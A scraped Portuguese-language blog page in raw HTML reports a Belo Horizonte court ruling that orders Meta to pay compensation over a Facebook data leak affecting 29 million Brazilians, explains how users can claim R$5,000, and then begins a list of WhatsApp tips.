style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Empresa foi condenada em R$ 20 milhões por danos morais por vazamento de dados. Fique por dentro dos detalhes sobre essa movimentação financeira milionária.</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">A empresa Meta, responsável pelo Facebook, Whatsapp e Instagram, foi condenada a indenizar em R$ 20 milhões usuários no Brasil por casos de vazamento de dados. A decisão foi em primeira instância, proferida pelo juiz José Maurício Cantarina Villela, da 29ª Vara Cível de Belo Horizonte.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>&nbsp;29 milhões de brasileiros foram afetados</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A decisão, publicada em 25 de julho, atendeu a dois processos movidos pelo Instituto Defesa Coletiva após um ataque hacker afetar 29 milhões de brasileiros entre 2018 e 2019.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Dados vazados</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Informações pessoais, como nome, número de telefone e email de usuários foram acessados por criminosos. Detalhes como localidade, data de nascimento e dispositivos usados para acessar o Facebook também foram vazados.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Danos morais coletivos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Na sentença, o juiz apontou que &#8220;a falha deve ser atribuída a quem dela usufrui como fonte de lucro&#8221;. Além de danos morais coletivos, a decisão garante indenização individual de R$ 5 mil para cada usuário que foi lesado. Basta que seja comprovado que a pessoa usava a rede social nos anos de 2018 e 2019.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Como proceder para reivindicar o direito</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Para tanto, o usuário deverá extrair um relatório de histórico de atividade da plataforma, mediante os seguintes passos:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8211; Clique em &#8220;Configurações e privacidade&#8221;;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8211; Depois, clique em &#8220;Seu tempo no Facebook&#8221;;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8211; Clique em &#8220;Ver tempo&#8221;;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8211; Clique em &#8220;Ver Registros&#8221;;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8211; Por fim, clique em &#8220;Ver histórico de atividades&#8221; (ao final da página).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Segunda opção</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Há uma segunda opção que consiste em clicar em &#8220;Conta&#8221; e então em &#8220;Solicitar dados da conta&#8221; e &#8220;Solicitar relatório&#8221;. Prints da linha do tempo entre os anos 2018 e 2019 também são uma opção válida.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Indenização de R$ 5 mil</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Munido das provas, o usuário deverá ajuizar uma execução da sentença coletiva para ter direito à indenização de R$ 5 mil.</span></div><div><br /></div><div style="text-align: center;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTKFsnO7C8gca8W6FTyFRJ8dsxFNTK4l6VrxdjlaaSiijuvW7Jos97mziHf2kwMersLhmq0aTEpUY1sQknvwAKHqV2kbAoPx-XnVcnsHtCZIUcnfb5k4y99IONAst1LArli7Ck9gmQ_SrLoG_KlQK14pSx-gzwumiLmqcEcKRDQnJDcsA9c9ebuZfcx_TQ/w640-h352/M-1445A588iiA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">Facebook pagará indenização aos usuários no Brasil.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>A quem a sentença abrange</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como o Facebook não apresentou uma lista com o nome das pessoas que tiveram seus dados vazados, o Instituto Defesa Coletiva entende que a sentença abrange todos os consumidores que eram usuários do serviço na época em questão.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A empresa norte-americana poderá recorrer, mas afirmou que ainda não foi notificada da decisão.</span></div><div><div style="text-align: left;"><br /></div></div><div style="text-align: center;"><span style="font-family: helvetica;"><span style="text-align: left;"><b><blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/reel/CvcyaTiO2_w/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style="background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);"><div style="padding: 16px;"><a href="https://www.instagram.com/reel/CvcyaTiO2_w/?utm_source=ig_embed&amp;utm_campaign=loading" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 0; padding: 0px; text-align: center; text-decoration-line: none; width: 100%;" target="_blank"><div style="align-items: center; display: flex; flex-direction: row;"><div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 96.5104px 0px;"></div><div style="height: 50px; margin: 0px auto 12px; width: 50px;"><svg height="50px" version="1.1" viewbox="0 0 60 60" width="50px" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns="https://www.w3.org/2000/svg"><g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none"><g fill="#000000" transform="translate(-511.000000, -20.000000)"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"><div style="color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-weight: 550; line-height: 18px;">Ver essa foto no Instagram</div></div><div style="padding: 63.4896px 0px;"></div><div style="align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;"><div><div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;"></div><div style="background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;"></div><div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;"></div></div><div style="margin-left: 8px;"><div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div><div style="border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;"></div></div><div style="margin-left: auto;"><div style="border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;"></div><div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;"></div><div style="border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;"></div></div></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style="color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; text-wrap: nowrap;"><a href="https://www.instagram.com/reel/CvcyaTiO2_w/?utm_source=ig_embed&amp;utm_campaign=loading" style="color: #c9c8cd; font-weight: normal; line-height: 17px; text-decoration-line: none;" target="_blank">Uma publicação compartilhada por Pleno.News (@plenonews)</a></p></div></blockquote><script async="" src="//www.instagram.com/embed.js"></script></b></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: left;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: left;"><span style="text-align: justify;">Monique Mello, Pleno News</span></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: left;"><span style="text-align: justify;"><br /></span></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: left;"><span style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/2023/05/coxinhas.html" target="_blank"><span style="font-family: helvetica;">Casal brasileiro faz&nbsp;</span><span style="font-family: helvetica;">R$ 10 milhões</span></a><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/05/coxinhas.html" target="_blank">&nbsp;vendendo coxinhas nos EUA</a>;&nbsp;&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/05/injustica.html" target="_blank">Preso injustamente por 28 anos é libertado, ganha 3 milhões</a>.&nbsp;</span></span></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/05/Mulher.html" target="_blank">Mulher sai do coma 1 dia antes de desligarem aparelhos e.</a>..&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/05/2premios.html" target="_blank">Jovem brasileiro cria repelente com fruto da Amazônia e recebe 2 prêmios!</a>&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div></span></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: left;"><b>VÍDEO:&nbsp;</b></span><b>48 dicas e truques secretos do WhatsApp que talvez não conheça</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/05/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-BdMMYc8j_btV7NKYtfn9mCGmcLKFsfPi0a7vU3oS1omhUwH2vhDdgFeXPrKEU01RisJc9lq9ylWdcPsZlskLstFD9XGKQmA9BL1k5hkCOe01eb9Q0ULPnBxkyiyyizZYBNgdkq6mOewasxec1InGnhZLc8LF_PiP8gVYbfOaGro744pnk9hV1pYXw/w640-h352/M-1445AASD88A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="font-family: helvetica;">Agora é possível ter o WhatsApp a funcionar em vários&nbsp;</span>celulares, além de um universo de novidades.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica;">Para os que estão familiarizados com o WhatsApp, eis algumas dicas secretas que talvez desconheçam, misturadas com algumas dicas padrão para os novos utilizadores do serviço. Confira o bônus com novidades do WhatsApp no vídeo do final desta matéria.</span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><br /></div><div><span style="font-family: helvetica;">Atualmente, existem imensos serviços de mensagens - como o Signal e o Telegram - mas o WhatsApp tem imensas funcionalidades e é extremamente utilizado - a aplicação detida pela Meta afirma ter mais de dois mil milhões de utilizadores em todo o mundo, o que é bastante surpreendente.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Por isso, aqui estão algumas dicas secretas que talvez não conheças, misturadas com algumas dicas padrão para os novos utilizadores do WhatsApp.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Dicas e truques gerais</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Como utilizar o WhatsApp em dois celulares</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><b><span style="font-family: helvetica;">Agora é possível ter o WhatsApp a funcionar em vários&nbsp;</span><span style="font-family: helvetica;">celulares</span></b><span style="font-family: helvetica;">. Temos uma funcionalidade separada que oferece mais detalhes sobre como configurá-lo, mas depois de o ter feito, pode ter um telefone principal e um telefone secundário que oferecem as suas conversas do WhatsApp, permitindo-lhe enviar e receber a partir de qualquer um dos dispositivos. Terá de se certificar de que descarregou o WhatsApp no seu segundo dispositivo. Depois disso, siga estes passos no seu Android ou iPhone:</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Descarregue o WhatsApp no seu novo telefone</b>&nbsp;(ou no segundo telefone em que pretende utilizá-lo) &gt; Aprove as notificações e quaisquer outras permissões &gt; Na tela em que é pedido o seu número, toque nos três pontos no canto superior direito &gt; Toque em "Associar um dispositivo" para gerar um código QR &gt; Abra o WhatsApp no seu telefone principal &gt; Toque em Definições no canto inferior direito &gt; Toque em Dispositivos associados &gt; Toque em "Associar um dispositivo" e utilize a câmara para ler o código QR no seu novo dispositivo.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Enviar a sua localização para um contato</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">O WhatsApp permite-lhe enviar fotografias e vídeos para contatos, bem como partilhar um contato ou documento, mas também pode enviar a sua localização. Isto é muito útil se for encontrar-se com um amigo algures, especialmente se optar por Partilhar localização em direto, o que permite que o seu contacto veja a sua localização em direto durante o período que escolher, para que o possam seguir. Os tempos de duração são definidos em 15 minutos, 1 hora ou 8 horas.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Chat &gt; Chat específico &gt; Toque em "+" à esquerda da caixa de mensagens &gt; Localização &gt; Partilhar localização em direto &gt; Selecione o período de tempo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Chat &gt; Chat específico &gt; Toque no clipe de papel à direita da caixa de mensagens &gt; Localização &gt; Partilhar localização em direto &gt; Selecione o período de tempo.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;">Pode ver todas as pessoas com quem está a partilhar a sua localização em direto abrindo Definições &gt; Conta &gt; Privacidade &gt; Localização em direto.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/05/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" 